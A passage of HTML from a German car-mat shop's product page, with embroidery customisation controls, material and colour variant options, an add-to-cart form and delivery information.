                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Farbe
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Wählen Sie</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icon
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Platzierung
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Kofferraummatten (8,00€) -
                                                                        1 Stickereien
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Beispiel Stickereien" width="230">
                                                        
                                                            Siehe Beispiel

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Abbrechen
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Meine Stickerei freigeben
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Fügen Sie eine universelle Schutzmatte hinzu.
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Einheitlich">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Einheitlich">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Einheitlich">
                                            <span class="w-10/12 flex-grown">
                                                                                             Schützen Sie Ihre Stoßstange und den Kofferraumdeckel, mit universeller Schutzmatte aus wasserdichtem Cordura
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Ab</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="27.99">27,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Erzielte Einsparungen <span class="text-sm text-red-600 font-bold">12,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Außerhalb von Optionen</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.de/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="3368" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Material: 
                      Nadelfilzteppich                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Nadelfilzteppich">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Nadelfilzteppich" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Nadelfilzteppich</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Samt">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Samt">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Samt</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gummi">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Gummi">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Gummi</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Teppichfarbe: 
                      Schwartz [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Schwartz [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grau [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grau [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Schwartz [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grau [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grau [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Schwartz [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grau [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grau [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Textil: 
                                            Schwarz [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige weiß schwarz [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Zweifarbige weiß schwarz [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige weiß schwarz [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Schwarz [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Schwarz [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grau [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grau [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gestreift [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Gestreift [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Gestreift [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige weiß rot  [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Zweifarbige weiß rot  [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige weiß rot  [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige rot schwarz [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Zweifarbige rot schwarz [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige rot schwarz [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige blau schwarz [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Zweifarbige blau schwarz [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige blau schwarz [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige gelb schwarz [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Zweifarbige gelb schwarz [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige gelb schwarz [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige orange schwarz [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Zweifarbige orange schwarz [BON]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige orange schwarz [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Nubuk Velours: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Doppelziernaht weiß [NW]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß und blau [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Doppelziernaht weiß und blau [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß und blau [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß und rot [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Doppelziernaht weiß und rot [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß und rot [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz reflektierend [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Schwartz reflektierend [REF]">
                <span
                                  ><span class="attribute-name sr-only">Schwartz reflektierend [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht rote [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Doppelziernaht rote [NR]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht rote [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht blau [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Doppelziernaht blau [NB]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht blau [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Velours schwarz [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Velours schwarz [VN]">
                <span
                                  ><span class="attribute-name sr-only">Velours schwarz [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nubuk rot [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Nubuk rot [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Nubuk rot [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleder: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz Ziernaht weiß [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Schwarz Ziernaht weiß [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz Ziernaht weiß [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rallye [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rallye [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rallye [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Schwarz [SN]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz ziernaht rot [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Schwarz ziernaht rot [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz ziernaht rot [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz ziernaht blau [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Schwarz ziernaht blau [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz ziernaht blau [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Weiß [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Weiß [SW]">
                <span
                                  ><span class="attribute-name sr-only">Weiß [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rot [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rot [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rot [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blau [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blau [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blau [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau taupe [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grau taupe [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grau taupe [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Violett [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Violett [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Violett [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In den Warenkorb
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Herstellung innerhalb von 10 Werktage
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschätzter kostenloser Versand am 18.02.2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Zahlung in 3 Raten ohne Gebühren, ab einem Einkaufswert von 60 €.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
